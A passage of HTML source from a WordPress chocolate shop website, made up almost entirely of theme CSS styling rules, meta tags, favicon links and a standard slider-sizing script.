                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 53px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-53px);
                    -webkit-transform: translateY(-53px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 73px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 113px;
                }
 
            }
     
            .header-categories, .header-simple {
    background: #3b2314;
}
.icons-design-line .search-button a i:before {
    color: white;
}        </style>
        
        
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://campcochocolates.com/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />
<style type="text/css">
.entry-meta-list{
display:none !important;
}

.comments-area{
display:none;
}
.single-post-navigation {
    display: none;
}
.single-post-social {
    display: none;
}
/*categories commented*/
.blog-post-loop.post-single-page .meta-post-categories {
    margin-bottom: 10px;
    display: contents !important;
}
.post-date {
    top: 10px;
    display: none !important;
}
.blog-post-loop.post-single-page .entry-title {
    font-size: 32px;
    margin-bottom: 10px;
    margin-top: 23px;
}
.page-title-default {
    background-color: #212121;
    box-shadow: rgba(20, 11, 13, 0.39) 0px 0px 0px 1000px inset;
}

</style>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.site-logo img {
    max-height: 153px !important;
}
.topbar-wrapp.color-scheme-light {
    border-bottom: none;
    display: none;
}
.main-header .site-logo img {
    padding-bottom: 10px !important;
    padding-top: 5px !important;
    width: 100px !important;
}
.navigation-wrap {
    background:  #140b0d !important;
}
.main-nav .menu>li>a {
    color: rgb(255, 255, 255)!important;
	font-family: 'Montserrat', sans-serif !important;
	    font-size: 12px !important;
    padding-left: 13px !important;
    padding-right: 11px !important;
	font-weight: 800 !important;
}

.title-wrapper.basel-title-style-simple .title:after{
	background-color: #f6f6f6  !important;
}

.socialiconsup{
	margin-top:-30px;
}
.footer-container .widget-area {
    padding: 30px 0 0px 0 !important;
}
.right-column .wishlist-info-widget {
    display: none;
}

.slidertext{
/*color:#ffffff !important;*/
font-family: 'Playfair Display', serif !important;
}
.slidertext2{
	font-family: 'Montserrat', sans-serif !important;
}
.scrollToTop:hover{
	background:#e3000f !important;
}
/*posttitle*/
.post-slide .entry-title a{
font-family: 'Playfair Display', serif !important;
    color: #2c1a08 !important;
}

/*postpara*/
.owl-carousel-item .entry-content {
    font-family: 'Montserrat', sans-serif !important;
    color: #1B1919 !important;
}
.title-wrapper .title {
    display: block;
    margin-bottom: 15px;
    position: relative;
}

.header-simple {
    background: #2c1a08 !important;
}
/*mobile 3navigation lines*/
.mobile-nav-icon .basel-burger{
	background-color: #f2f2f2 !important;
}
.mobile-nav-icon .basel-burger, .mobile-nav-icon .basel-burger::after, .mobile-nav-icon .basel-burger::before {
    background-color: #f2f2f2 !important;
}
/*side sticky buttons*/
/*@media (max-width:768px){#ssb-container {
    position: fixed;
    top: 53% !important;
    z-index: 1;
	}}*/
@media (max-width:768px){#ssb-container ul li span {
    width: 34px !important;
	}}
@media (max-width:768px){#ssb-container ul li a {
    padding: 0 0px 0 0 !important;
	}}
.wishlist{
	display:none !important;
}
.basel-navigation .menu>li.menu-item-design-default ul li:hover>a {
    color:#dd1c24!important;
    margin-left: 5px;
}
.mobile-nav ul li.current-menu-item > a{
	 color:#dd1c24!important;
}
.footer-container {
    background-color: #2c1a08  !important;
}
.title-size-small {
    padding: 50px 0 !important;
}
.footer-container.color-scheme-light ul li a {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light p {
    color: rgb(255, 255, 255) !important;
}
.footer-container.color-scheme-light a {
    color: rgb(255, 255, 255) !important;
}

.meta-post-categories {
    background-color: #2c1a08 !important;
}
.slidersubname{
  text-transform: none !important;
}


.footersocialheading{
	margin-top:-9px;
	font-size: 16px;
}



.basel-navigation .menu>li.menu-item-design-default ul li a {
    padding-left: 5px !important; 
}
.blogpara1{
	font-family: 'Montserrat', sans-serif !important;
    color: #1B1919 !important;
    text-align: justify !important;
    font-size: 15px;
	    font-weight: 600;
}
.blogheading {
    font-size: 28px !important;
    font-family: 'Playfair Display', serif !important;
    color: #2c1a08!important;
}
.blog-post-loop.post-single-page .entry-title {
    font-size: 32px;
    margin-bottom: 10px;
    margin-top: 23px;
    color: #2c1a08 !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
    padding: 14px 10px !important;
    font-size: 15px !important;
    letter-spacing: .5px;
}
.recipeeitems{
	    font-weight: 600;
    font-size: 15px !important;
    color: #2c1a08!important;
    font-family: 'Montserrat', sans-serif !important;
	    margin-top: -3px !important;
}
.color-primary-recipee{
color: #2c1a08!important;	
}
.recipeheading2{
	margin-top: 33px !important;
}
.recipeheading1{
	margin-top: 27px !important;
}
.star{
	color:#ff0000;
  font-size: 18px;
  font-weight: 800;
}

.blog-design-masonry div.entry-meta {
    margin-bottom: 10px;
    display: none;
}
.basel-search-full-screen .basel-search-inner input[type=text] {
    border: none;
    border-bottom: 2px solid rgba(255,255,255,.3);
    padding-left: 0;
    padding-right: 40px;
    padding-bottom: 0;
    padding-top: 0;
    font-family: Lora,"MS Sans Serif",Geneva,sans-serif;
    font-style: italic;
    font-size: 24px !important;
    color: #fff;
    letter-spacing: 1px;
    line-height: 112px !important;
    height: 100px !important;
    background-color: transparent;
    box-shadow: none;
}
.blog-post-loop .post-date .post-date-day {
    display: none !important;
}
.blog-post-loop .post-date .post-date-month {
    display: none !important
}

.search-no-results .not-found .entry-header:before {
	color: #2c1a08 !important;
}

.search-no-results .not-found .entry-header:before {
    content: "\f002";
    display: inline-block;
    font-size: 100px;
    color: #2c1a08 !important;
    opacity: .8;
    margin-bottom: 20px;
    font-family: FontAwesome;
}
.search-no-results .not-found .entry-content .searchform #searchsubmit {
	border-color: #2c1a08;
}

.search-no-results .not-found .entry-content .searchform #searchsubmit {
	background-color: #2c1a08 !important;
}


/*mobile side background*/
@media (max-width:768px){
	#ssb-btn-3,#ssb-btn-4,#ssb-btn-2,#ssb-btn-1,#ssb-btn-0 {
    background: #3c373282 !important;
	}}
/*sticky menu*/
.sticky-header {
    background: #2c1a08 !important;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 350;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 1px 5px rgba(190,190,190,.5);
    -webkit-transition: transform .25s ease,opacity .1s ease,visibility .1s ease;
    transition: transform .25s ease,opacity .1s ease,visibility .1s ease;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.sticky-header .site-logo img {
    padding-bottom: 10px !important;
    padding-top: 5px !important;
    width: 100px !important;
}

/*.wpcf7-response-output{
	display:none !important;
}*/
.aa1{
	font-size:37px !important;
	font-weight:bold !important;
}
.order{
	padding-left: 6px !important;
    padding-right: 3px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
/*padding:10px 4px!important;*/
}
.orderbutton{
	background:#140b0d !important;
	padding:10px !important;
}
.orderbutton a{
color:#fff !important;
}

@media(max-width:768px){
	.aa1{
	font-size:18px !important;
	font-weight:bold !important;
}
}
.mobilebutton a{
		background:#140b0d !important;
	color:#fff !important;
	padding:10px !important;
}

.owl-carousel-item .entry-content {
	font-family: 'karla'!important;}

		</style>
		<style id="basel_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#212121;}.topbar-wrapp{background-color:#1aada3;}.footer-container{background-color:#000000;}body,p,
.widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family:Karla,Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title,table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family:Karla,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		,.font-title{font-family:Lora,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family:Lato,'Comic Sans MS', cursive;font-weight:normal;font-style:normal;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.basel-buttons .product-compare-button > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist.exists, .basel-sticky-btn .basel-sticky-btn-wishlist:hover,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist a:hover,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before,.product-list-item .product-list-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#1AADA3;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#1AADA3;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 